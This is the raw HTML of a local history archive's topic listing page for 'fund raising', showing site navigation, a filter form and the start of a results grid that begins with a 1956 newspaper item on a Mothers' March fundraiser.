

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/explore/topics/fund-raising?page=4
body_size: 203905
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<link rel="canonical" href="https://www.worthingtonmemory.org/explore/topics/fund-raising" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/explore/topics/fund-raising" />
<meta property="og:title" content="fund raising" />
<meta property="og:updated_time" content="Sep 23 2025 - 6:27pm" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Sep 23 2025 - 6:27pm" />
<meta property="article:modified_time" content="Sep 23 2025 - 6:27pm" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/explore/topics/fund-raising" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>fund raising | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-taxonomy path-explore-topics-fund-raising path-query-page4 theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions--2"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/explore" class="breadcrumb__link">Explore</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/explore/topics" class="breadcrumb__link">Topics</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <div class="views-element-container element-container-wrapper"><div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page_1 js-view-dom-id-ade7cbe03fa4c7cd9603d462212585a34356fa1c2e0ec0fde2fb93bd57040923">
  
    
        <div class="view-header">
      <div class="taxonomy_term taxonomy-term--view-mode-full taxonomy-term--type-topic taxonomy-term--id-2047 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
            <h1 >
        
            <p>Topic: fund raising</p>

      
  
    </h1>


    </div>
  </div>
</div>

<p><strong>401 - 500</strong> of <strong>1370</strong> items | page <strong>5</strong> of <strong>14</strong></p>
    </div>
        <div class="view-filters">
      <form class="views-exposed-form" data-drupal-selector="views-exposed-form-taxonomy-term-page-1" action="/explore/topics/fund-raising" method="get" id="views-exposed-form-taxonomy-term-page-1" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-keywords form-item-keywords">
      <label for="edit-keywords">Keywords</label>
        <input data-drupal-selector="edit-keywords" type="text" id="edit-keywords" name="keywords" value="" size="30" maxlength="128" class="form-text" />

            <div id="edit-keywords--description" class="description">
      Search title, topic, abstract &amp; more
    </div>
  </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-type form-item-type">
      <label for="edit-type">Type of content</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-type" id="edit-type" name="type" class="form-select"><option value="All" selected="selected">- Any -</option><option value="burial_record">Burial record</option><option value="newspaper_item">Newspaper item</option><option value="scrapbook_item">Scrapbook item</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-sort-by form-item-sort-by">
      <label for="edit-sort-by">Sort by</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-sort-by" id="edit-sort-by" name="sort_by" class="form-select"><option value="date" selected="selected">Date</option><option value="title">Title</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-sort-order form-item-sort-order">
      <label for="edit-sort-order">Order</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-sort-order" id="edit-sort-order" name="sort_order" class="form-select"><option value="ASC" selected="selected">▲  Asc</option><option value="DESC">▼ Desc</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-items-per-page form-item-items-per-page">
      <label for="edit-items-per-page">Show</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-items-per-page" id="edit-items-per-page" name="items_per_page" class="form-select"><option value="10">10</option><option value="25">25</option><option value="50">50</option><option value="100" selected="selected">100</option><option value="250">250</option><option value="500">500</option><option value="1000">1000</option></select></span>
        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-taxonomy-term" type="submit" id="edit-submit-taxonomy-term" value="go!" class="button js-form-submit form-submit" />
</div>

</div>

</form>

    </div>
    
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85541 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1956-02-02T12:00:00Z" class="datetime">February 2, 1956</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1956-02-02/mothers-march-nets-record-total" hreflang="en">Mothers&#039; March Nets Record Total</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-85538 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
